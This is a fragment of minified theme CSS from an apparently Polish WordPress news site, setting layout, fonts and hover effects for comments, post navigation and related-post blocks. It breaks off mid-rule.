(max-width:1140px){.tdi_255 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_255 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_255 .tdb-next-post a{font-size:14px!important;line-height:1.4!important}.tdi_255 .tdb-next-post span{font-size:11px!important}@media (min-width:768px){.tdi_255 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_255 .tdb-next-post{padding:10px}.tdi_255 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_255 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_255 .tdb-next-post a{font-size:13px!important;line-height:1.4!important}.tdi_255 .tdb-next-post span{font-size:11px!important}@media (min-width:768px){.tdi_255 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_255 .tdb-next-post{padding:10px}.tdi_255 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_255 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_255 .tdb-next-post a{font-size:12px!important;line-height:1.1!important}.tdi_255 .tdb-next-post span{font-size:10px!important}@media (min-width:768px){.tdi_255 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_256 cite a:hover{color:rgba(221,97,97,0.82)}.tdi_256 .comment-link{display:inline-block}.tdi_256 .comment-edit-link{color:#000000}.tdi_256 .comment-edit-link:hover{color:rgba(221,97,97,0.82)}.tdi_256 .comment-reply-link:hover,.tdi_256 #cancel-comment-reply-link:hover,.tdi_256 .logged-in-as a:hover{color:rgba(221,97,97,0.82)}.tdi_256 .comment{border-bottom-style:dashed}.tdi_256 .comment .children{border-top-style:dashed}.tdi_256 input,.tdi_256 textarea{border-color:#ededed!important}.tdi_256 input[type=text]:focus,.tdi_256 textarea:focus{border-color:#dddddd!important}.tdi_256 .comment-form .submit{background-color:rgba(221,97,97,0.82);padding:12px 18px 11px;font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_256 .comment-form .submit:hover{background-color:#000000}.tdi_256 .avatar{border-radius:100px}.tdi_256 .td-comments-title a,.tdi_256 .td-comments-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important;text-transform:lowercase!important}.tdi_256 cite{font-family:Fira Sans!important;font-size:16px!important;line-height:1.1!important;font-weight:500!important}.tdi_256 .comment-link,.tdi_256 .comment-edit-link{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;letter-spacing:1px!important}.tdi_256 .comment-content p{font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_256 .comment-reply-link{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_256 .comment-reply-title{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_256 input[type=text],.tdi_256 textarea{font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_256 .comment-form-cookies-consent label,.tdi_256 .logged-in-as,.tdi_256 .logged-in-as a,.tdi_256 .td-closed-comments{font-family:Merriweather!important;font-size:12px!important;font-weight:300!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:1019px) and (max-width:1140px){.tdi_256 .td-comments-title a,.tdi_256 .td-comments-title span{font-size:23px!important}.tdi_256 cite{font-size:14px!important}.tdi_256 .comment-link,.tdi_256 .comment-edit-link{font-size:11px!important}.tdi_256 .comment-content p{font-size:12px!important;line-height:1.4!important}.tdi_256 .comment-reply-link{font-size:11px!important}.tdi_256 .comment-reply-title{font-size:11px!important}.tdi_256 input[type=text],.tdi_256 textarea{font-size:12px!important;line-height:1.4!important}}@media (min-width:768px) and (max-width:1018px){.tdi_256 .td-comments-title a,.tdi_256 .td-comments-title span{font-size:20px!important}.tdi_256 cite{font-size:12px!important}.tdi_256 .comment-link,.tdi_256 .comment-edit-link{font-size:11px!important}.tdi_256 .comment-content p{font-size:11px!important;line-height:1.4!important}.tdi_256 .comment-reply-link{font-size:11px!important}.tdi_256 .comment-reply-title{font-size:11px!important}.tdi_256 input[type=text],.tdi_256 textarea{font-size:11px!important;line-height:1.4!important}}@media (max-width:767px){.tdi_256 .td-comments-title a,.tdi_256 .td-comments-title span{font-size:22px!important}.tdi_256 .comment-content p{font-size:12px!important}}.tdi_258{vertical-align:baseline}.tdi_258>.wpb_wrapper,.tdi_258>.wpb_wrapper>.tdc-elements{display:block}.tdi_258>.wpb_wrapper>.tdc-elements{width:100%}.tdi_258>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_258>.wpb_wrapper{width:auto;height:auto}.tdi_258{padding-top:20px!important;width:348px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_258{padding-top:10px!important;width:228px!important}}@media (max-width:767px){.tdi_258{padding-right:20px!important;padding-left:20px!important;width:100%!important}}.tdi_257_rand_style{background-color:#f9f9f9!important}.tdi_259{margin-bottom:30px!important}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_259 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_259 .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_259 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_259 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_259 .entry-thumb{background-position:center 50%}body .tdi_259 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_259 .td-post-vid-time{display:block}.tdi_259 .td-module-meta-info-top{padding:0px}.tdi_259 .td-module-meta-info{border-color:#eaeaea}.tdi_259 .entry-title{margin:0 6px 0 0;font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}.tdi_259 .td-editor-date{margin:6px 0}.tdi_259 .td-excerpt{display:block;color:#383838;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_259 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_259 .entry-title,.tdi_259 .td-excerpt{display:inline}.tdi_259 .td-read-more{display:block;display:none}.tdi_259 .td-post-category{margin:2px 14px 0 0;padding:0px;background-color:rgba(0,0,0,0);color:#000000;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_259 .td-author-date{display:inline}.tdi_259 .td-post-author-name{display:none}.tdi_259 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_259 .entry-review-stars{display:inline-block}.tdi_259 .td-icon-star,.tdi_259 .td-icon-star-empty,.tdi_259 .td-icon-star-half{font-size:15px}.tdi_259 .td-module-comments{display:none}.tdi_259 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_259 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_259 .td-post-category:hover{background-color:rgba(0,0,0,0)!important;color:#000000}.tdi_259 .td-post-date,.tdi_259 .td-post-author-name span{color:rgba(221,97,97,0.82)}.tdi_259 .td-block-title a,.tdi_259 .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important;letter-spacing:1px!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_259 .td-image-container{flex:0 0 0}html:not([class*='ie']) .tdi_259 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_259 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-container:before{bottom:-10px}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_259 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_259 .td-block-title a,.tdi_259 .td-block-title span{font-size:23px!important;letter-spacing:0px!important}.tdi_259 .entry-title{font-size:14px!important;line-height:1.4!important}.tdi_259 .td-post-category{font-size:11px!important;letter-spacing:0px!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:11px!important;letter-spacing:0px!important}.tdi_259 .td-excerpt{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_259 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-container:before{bottom:-10px}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_259 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 rgba(221,97,97,0.82)}.tdi_259 .td-block-title a,.tdi_259 .td-block-title span{font-size:20px!important;letter-spacing:0px!important}.tdi_259 .entry-title{font-size:13px!important;line-height:1.4!important}.tdi_259 .td-post-category{font-size:11px!important;letter-spacing:0px!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:11px!important;letter-spacing:0px!important}.tdi_259 .td-excerpt{font-size:11px!important;line-height:1.4!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_259 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important;padding-bottom:15px;margin-bottom:15px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-container:before{bottom:-15px}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_259 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}.td_block_template_3 .td-block-title{font-size:16px;font-weight:400;margin-top:0;margin-bottom:26px;line-height:31px;text-align:left}.td_block_template_3 .td-block-title>*{background-color:var(--td_header_color,#000);color:var(--td_text_header_color,#fff);padding:0 10px}.td_block_template_3 .td-related-title a{margin-right:10px}@media (max-width:767px){.td_block_template_3 .td-related-title a{margin-right:0;font-size:14px}}.td_block_template_3 .td-related-title .td-cur-simple-item{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td_block_template_3 .td-block-title>*{padding-bottom:2px}}.tdi_260{margin-bottom:30px!important}.tdi_260 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_260 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_260 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_260 .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_260 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_260 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_260 .entry-thumb{background-position:center 30%}body .tdi_260 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_260 .td-post-vid-time{display:block}.tdi_260 .td-module-meta-info-top{padding:0px}.tdi_260 .td-module-meta-info{border-color:#eaeaea}.tdi_260 .entry-title{margin:0 6px 0 0;font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}.tdi_260 .td-editor-date{margin:6px 0}.tdi_260 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_260 .entry-title,.tdi_260 .td-excerpt{display:inline}.tdi_260 .td-read-more{display:block;display:none}.tdi_260 .td-post-category{margin:2px 14px 0 0;padding:0px;background-color:rgba(0,0,0,0);color:#000000;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_260 .td-author-date{display:inline}.tdi_260 .td-post-author-name{display:none}.tdi_260 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_260 .entry-review-stars{display:inline-block}.tdi_260 .td-icon-star,.tdi_260 .td-icon-star-empty,.tdi_260 .td-icon-star-half{font-size:15px}.tdi_260 .td-module-comments{display:none}.tdi_260 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_260 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_260 .td-post-category:hover{background-color:rgba(0,0,0,0)!important;color:#000000}.tdi_260 .td-post-date,.tdi_260 .td-post-author-name span{color:rgba(221,97,97,0.82)}.tdi_260 .td-excerpt{color:#383838;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_260 .td-block-title a,.tdi_260 .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important}.tdi_260 .td-editor-date,.tdi_260 .td-editor-date .td-post-author-name a,.tdi_260 .td-editor-date .entry-date,.tdi_260 .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_260 .td-image-container{flex:0 0 0}html:not([class*='ie']) .tdi_260 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_260 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_260 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_260 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_260 .td_module_wrap .td-module-container:before{display:block!important}.tdi_260 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_260 .td-module-container:before{bottom:-10px}.tdi_260 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_260 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_260 .td-block-title a,.tdi_260 .td-block-title span{font-size:23px!important}.tdi_260 .entry-title{font-size:14px!important;line-height:1.4!important}.tdi_260 .td-post-category{font-size:11px!important}.tdi_260 .td-editor-date,.tdi_260 .td-editor-date .td-post-author-name a,.tdi_260 .td-editor-date .entry-date,.tdi_260 .td-module-comments a{font-size:11px!important}.tdi_260 .td-excerpt{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_260 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_260 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_260 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_260 .td_module_wrap .td-module-container:before{display:block!important}.tdi_260 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_260 .td-module-container:before{bottom:-10px}.tdi_260 .td-excerpt{display:none;font-size:11px!important;line-height:1.4!important}.tdi_260 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_260 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 rgba(221,97,97,0.82)}.tdi_260 .td-block-title a,.tdi_260 .td-block-title span{font-size:20px!important}.tdi_260 .entry-title{font-size:13px!important;line-height:1.4!important}.tdi_260 .td-post-category{font-size:11px!important}.tdi_260 .td-editor-date,.tdi_260 .td-editor-date .td-post-author-name a,.tdi_260 .td-editor-date .entry-date,.tdi_260 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_260 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_260 .td_module_wrap{padding-bottom:20px!important;margin-bottom:20px!important;padding-bottom:20px;margin-bottom:20px}.tdi_260 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_260 .td_module_wrap .td-module-container:before{display:block!important}.tdi_260 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_260 .td-module-container:before{bottom:-20px}.tdi_260 .td-module-meta-info-bottom{padding:6px 0 0}.tdi_260 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_260 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}@media (min-width:768px){.tdi_260 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_261{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/jubileusz_40_lat.jpg)!important}}.tdi_262{margin-bottom:48px!important}.tdi_262 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_262 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_262 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_262 .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_262 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_262 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_262 .entry-thumb{background-position:center 50%}body .tdi_262 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_262 .td-post-vid-time{display:block}.tdi_262 .td-module-meta-info-top{padding:0px}.tdi_262 .td-module-meta-info{border-color:#eaeaea}.tdi_262 .entry-title{margin:0 6px 0 0;font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}.tdi_262 .td-editor-date{margin:6px 0}.tdi_262 .td-excerpt{display:block;color:#383838;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_262 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_262 .entry-title,.tdi_262 .td-excerpt{display:inline}.tdi_262 .td-read-more{display:block;display:none}.tdi_262 .td-post-category{margin:2px 14px 0 0;padding:0px;background-color:rgba(0,0,0,0);color:#000000;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_262 .td-author-date{display:inline}.tdi_262 .td-post-author-name{display:none}.tdi_262 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_262 .entry-review-stars{display:inline-block}.tdi_262 .td-icon-star,.tdi_262 .td-icon-star-empty,.tdi_262 .td-icon-star-half{font-size:15px}.tdi_262 .td-module-comments{display:none}.tdi_262 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_262 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_262 .td-post-category:hover{background-color:rgba(0,0,0,0)!important;color:#000000}.tdi_262 .td-post-date,.tdi_262 .td-post-author-name span{color:rgba(221,97,97,0.82)}.tdi_262 .td-block-title a,.tdi_262 .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important;letter-spacing:1px!important}.tdi_262 .td-editor-date,.tdi_262 .td-editor-date .td-post-author-name a,.tdi_262 .td-editor-date .entry-date,.tdi_262 .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_262 .td-image-container{flex:0 0 0}html:not([class*='ie']) .tdi_262 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_262 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_262 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_262 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_262 .td_module_wrap .td-module-container:before{display:block!important}.tdi_262 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_262 .td-module-container:before{bottom:-10px}.tdi_262 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_262 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_262 .td-block-title a,.tdi_262 .td-block-title span{font-size:23px!important;letter-spacing:0px!important}.tdi_262 .entry-title{font-size:14px!important;line-height:1.4!important}.tdi_262 .td-post-category{font-size:11px!important;letter-spacing:0px!important}.tdi_262 .td-editor-date,.tdi_262 .td-editor-date .td-post-author-name a,.tdi_262 .td-editor-date .entry-date,.tdi_262 .td-module-comments a{font-size:11px!important;letter-spacing:0px!important}.tdi_262 .td-excerpt{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_262 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_262 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_262 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_262 .td_module_wrap .td-module-container:before{display:block!important}.tdi_262 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_262 .td-module-container:before{bottom:-10px}.tdi_262 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_262 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 rgba(221,97,97,0.82)}.tdi_262 .td-block-title a,.tdi_262 .td-block-title span{font-size:20px!important;letter-spacing:0px!important}.tdi_262 .entry-title{font-size:13px!important;line-height:1.4!important}.tdi_262 .td-post-category{font-size:11px!important;letter-spacing:0px!important}.tdi_262 .td-editor-date,.tdi_262 .td-editor-date .td-post-author-name a,.tdi_262 .td-editor-date .entry-date,.tdi_262 .td-module-comments a{font-size:11px!important;letter-spacing:0px!important}.tdi_262 .td-excerpt{font-size:11px!important;line-height:1.4!important}@media (min-width:768px){.tdi_262 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_262 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important;padding-bottom:15px;margin-bottom:15px}.tdi_262 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_262 .td_module_wrap .td-module-container:before{display:block!important}.tdi_262 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_262 .td-module-container:before{bottom:-15px}.tdi_262 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_262 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}@media (min-width:768px){.tdi_262 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}.tdi_264,.tdi_264 .tdc-columns{min-height:0}.tdi_264{position:relative}.tdi_264 .tdc-row-divider{overflow:hidden}.tdi_264 .tdc-row-divider-top .tdm-svg{fill:#f9f9f9}.tdi_264 .tdc-row-divider-top .tdc-divider-space{background-color:#f9f9f9;top:100%;height:px}.tdi_264 .tdc-row-divider-top{top:px}.tdi_264,.tdi_264 .tdc-columns{display:block}.tdi_264 .tdc-columns{width:100%}.tdi_264:before,.tdi_264:after{display:table}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_264{margin-left:-12px;margin-right:-12px}.tdi_264 .tdc-row-video-background-error,.tdi_264>.vc_column,.tdi_264>.tdc-columns>.vc_column{padding-left:12px;padding-right:12px}}}.tdi_266{vertical-align:baseline}.tdi_266>.wpb_wrapper,.tdi_266>.wpb_wrapper>.tdc-elements{display:block}.tdi_266>.wpb_wrapper>.tdc-elements{width:100%}.tdi_266>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_266>.wpb_wrapper{width:auto;height:auto}.td_block_template_18{padding-top:20px}.td_block_template_18.td_block_mega_menu{padding-top:0}.td_block_template_18 .td-block-title{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:55px;font-weight:bold;letter-spacing:-4px;line-height:1;text-align:center;overflow:hidden;margin-bottom:25px;text-transform:lowercase;margin-top:0}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title{font-size:35px;margin-bottom:18px}}@media (max-width:767px){.td_block_template_18 .td-block-title{font-size:45px;margin-bottom:18px}}.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:0 20px 10px;display:inline-block;background:#06d3d5;background:-webkit-linear-gradient(-68deg,#06d3d5 30%,#2a81cb 80%);background:linear-gradient(156deg,#06d3d5 30%,#2a81cb 80%);color:#fff;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:0 20px 4px}}@media (max-width:767px){.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:2px 10px}}.td_block_template_18 .td-block-title-wrap .td-block-title .td-block-speech-bubble{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)!important;font-size:12px!important;font-weight:600;line-height:1;letter-spacing:-0.6px!important;padding:4px 8px;background-color:#2a81cb;color:#fff;-webkit-text-fill-color:#fff;position:absolute;border-radius:3px 3px 3px 0;margin-left:6px;top:-4px;text-transform:uppercase}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title 